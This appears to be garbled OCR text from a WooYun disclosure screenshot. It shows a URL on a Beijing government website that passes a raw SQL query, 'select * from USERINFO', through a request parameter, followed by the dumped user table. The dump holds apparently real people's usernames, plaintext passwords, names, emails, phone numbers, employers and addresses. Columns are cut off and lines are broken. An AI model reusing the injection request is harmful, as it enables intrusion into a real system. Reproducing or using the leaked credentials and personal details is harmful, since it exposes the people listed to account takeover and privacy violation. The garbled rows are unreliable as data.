 www.bjld.gov.cn/LDJAPP/manager/possible.jsp?sqldata=select * from USERINFO
火狐官方站点 访问最多 新手上路 常用网址
ERID PASSWD NAME MAIL TEL POSTCODE QX PART ADDRESS CLASS LEV MASK CDATE DEPTID USER_READ_MASK
ER_PAY USER_CA REGTIME MOBILE
xt ilaohuyou 于翔涛 yuxt@pub.tdscdma.com 62304466-2164 100083 海淀 大堂移动通信设备有限公司
LL NULL NULL NULL NULL 2003-09-11 14:11:42.0 NULL
xuan418.. yuxuan418.. 水零 yyy00600519@sina.com 6441053 114001 NULL 公用局技校 鞍山市铁东区 0
03-09-11 14:11:42.0 NULL
yangb 751214 于扬 yuyangb@legend.com 82899999-3776 100085 海淀 联想（北京）有限公司 海淀区上地
LL NULL 2003-09-11 14:11:42.0 NULL
yansun 226503 沈艳 yuyansun@online.sh.cn 61459312 200030 NULL 上海市徐汇区 上海市徐汇区 0 0 0
03-09-11 14:11:42.0 NULL
onne 1308 裴小姐 per@zhonghui-bj.com.cn 65229794 100006 东城 中辉物业管理有限公司 东城区灯市口
LL NULL 2003-09-11 14:11:42.0 NULL
d5 611010 姚先生 yxd5@263.com 64214631 100013 朝阳 私人公司 和平街 0 0 0 2001-11-19 10:11:58.
LL
fzy 12300606 余晓芬 yxfzy@sina.com yxfzy@sina.com 330046 NULL 江西师大传播学院 江西师大传播学
LL 2003-09-11 14:11:42.0 NULL
h yxh196 yxh yxh0193@sina.com 0836-5124101 627450 NULL 雅江县人事劳动局 雅江县人民政府 0 0 0
03-09-11 14:11:42.0 NULL
www.wooyun.org